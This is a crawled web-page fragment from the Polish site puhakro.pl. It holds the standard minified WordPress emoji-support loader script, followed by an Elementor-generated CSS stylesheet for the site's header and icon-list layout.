const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://puhakro.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://puhakro.pl/wp-content/uploads/elementor/css/post-20.css?ver=1681725389
body_size: 665
content:
.elementor-20 .elementor-element.elementor-element-97401be:not(.elementor-motion-effects-element-type-background), .elementor-20 .elementor-element.elementor-element-97401be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-97401be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-97401be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-c8a768c{text-align:left;}.elementor-20 .elementor-element.elementor-element-c8a768c img{width:275px;max-width:100%;height:62px;opacity:0.62;}.elementor-20 .elementor-element.elementor-element-c8a768c:hover img{opacity:1;}.elementor-20 .elementor-element.elementor-element-4b11c156.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(27px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(27px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(27px/2);margin-left:calc(27px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-27px/2);margin-left:calc(-27px/2);}body.rtl .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-27px/2);}body:not(.rtl) .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-27px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-icon i{color:#4c5b6d;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-icon svg{fill:#4c5b6d;}.elementor-20 .elementor-element.elementor-element-723c50d{--e-icon-list-icon-size:11px;width:100%;max-width:100%;align-self:center;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-text{color:#192431;padding-left:2px;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C6C444;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:500;line-height:2.5em;}.elementor-20 .elementor-element.elementor-element-723c50d > .elementor-widget-container{margin:15px 0px 6px 0px;background-color:#FF000000;}@media(max-width:767px){.elementor-20 .elementor-element.elementor-element-c8a768c{text-align:center;}.elementor-20 .elementor-element.elementor-element-c8a768c img{width:88%;height:52px;object-fit:contain;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-20 .elementor-element.elementor-element-723c50d{--e-icon-list-icon-size:13px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);align-self:center;}.elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-20 .elementor-element.elementor-element-723c50d .elementor-icon-list-item > a{font-size:16px;line-height:2.4em;letter-spacing:-0.7px;word-spacing:0.1em;}.elementor-20 .elementor-element.elementor-element-723c50d > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-20 .elementor-element.elementor-element-18cdc623{width:20.042%;}.elementor-20 .elementor-element.elementor-element-4b11c156{width:79.958%;}}